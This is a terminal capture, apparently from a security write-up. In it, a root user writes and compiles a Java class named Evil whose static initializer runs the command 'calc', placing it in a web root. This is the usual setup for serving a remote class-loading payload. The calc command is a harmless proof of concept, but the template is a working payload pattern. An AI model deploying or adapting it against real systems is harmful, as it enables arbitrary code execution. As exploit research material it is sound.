 root@l3yx [10:48:42 AM] [/var/www/html]
-> # cat Evil.java
import java.io.IOException;

public class Evil {
    static{
        try {
            Runtime.getRuntime().exec("calc");
        } catch (IOException e) {
        }
    }
}
root@l3yx [10:48:45 AM] [/var/www/html]
-> # javac Evil.java
root@l3yx [10:48:52 AM] [/var/www/html]
-> # ls |grep Evil
Evil.class
Evil.java
root@l3yx [10:49:02 AM] [/var/www/html]
-> #